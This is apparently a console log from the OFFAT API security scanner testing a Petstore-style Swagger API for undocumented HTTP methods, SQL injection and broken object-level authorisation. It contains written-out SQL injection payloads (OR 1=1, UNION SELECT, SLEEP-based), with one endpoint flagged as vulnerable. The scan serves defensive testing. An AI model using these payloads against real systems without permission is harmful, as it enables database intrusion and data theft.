 ❯ python -m offat -f swagger.json -o swagger-tests.json
2023-08-06 01:47:55,933 - offat.openapi - INFO - Specification file is valid (openapi.py:13)
2023-08-06 01:47:55,934 - offat.tester.tester_utils - INFO - Checking for Unsupported HTTP methods: (tester_utils.py:50)
endpoint method result_details result data_leak status_code
/pet/findByStatus POST Endpoint performs HTTP method which is not documented × × 200
/pet/findByTags POST Endpoint performs HTTP method which is not documented × × 200
/store/inventory POST Endpoint performs HTTP method which is not documented × × 200
/user/login POST Endpoint performs HTTP method which is not documented × ✓ 200
/user/logout POST Endpoint performs HTTP method which is not documented × × 200
2023-08-06 01:47:57,975 - offat.tester.tester_utils - INFO - Checking for SQLi vulnerability: (tester_utils.py:55)
endpoint method query_params malicious_payload result_details result data_leak status_code
/pet PUT [] ' OR 1=1 ;-- One or more parameter is vulnerable to SQL Injection Attack × × 500
/user/login GET ' OR 1=1 ;-- Parameters are not vulnerable to SQLi Payload ✓ ✓ 200
/pet PUT [] ' UNION SELECT 1,2,3 -- - One or more parameter is vulnerable to SQL Injection Attack × × 500
/user/login GET ' UNION SELECT 1,2,3 -- - Parameters are not vulnerable to SQLi Payload ✓ ✓ 200
/pet PUT [] ' OR '1'='1-- One or more parameter is vulnerable to SQL Injection Attack × × 500
/user/login GET ' OR '1'='1-- Parameters are not vulnerable to SQLi Payload ✓ ✓ 200
/pet PUT [] ' AND (SELECT * FROM (SELECT(SLEEP(5)))abc) One or more parameter is vulnerable to SQL Injection Attack × × 500
/user/login GET ' AND (SELECT * FROM (SELECT(SLEEP(5)))abc) Parameters are not vulnerable to SQLi Payload ✓ ✓ 200
/pet PUT [] ' AND SLEEP(5) -- One or more parameter is vulnerable to SQL Injection Attack × × 500
/user/login GET ' AND SLEEP(5) -- Parameters are not vulnerable to SQLi Payload ✓ ✓ 200
2023-08-06 01:47:59,873 - offat.tester.tester_utils - INFO - Checking for BOLA in PATH using fuzzed params: (tester_utils.py:60)
endpoint method query_params result_details result data_leak status_code
/pet/{petId} GET [] Endpoint might be vulnerable to BOLA × × 200
/user/{username} PUT [] Endpoint might be vulnerable to BOLA × × 200
2023-08-06 01:48:01,169 - offat.tester.tester_utils - INFO - Checking for BOLA in PATH with trailing slash and id using fuzzed params : (tester_utils.py:65)
2023-08-06 01:48:02,513 - offat.utils - INFO - swagger-tests.json file will be overwritten. (utils.py:101)
2023-08-06 01:48:02,513 - offat.utils - INFO - Writing data to file: swagger-tests.json (utils.py:103)
2023-08-06 01:48:02,539 - offat.utils - INFO - Completed writing data to file: swagger-tests.json (utils.py:107)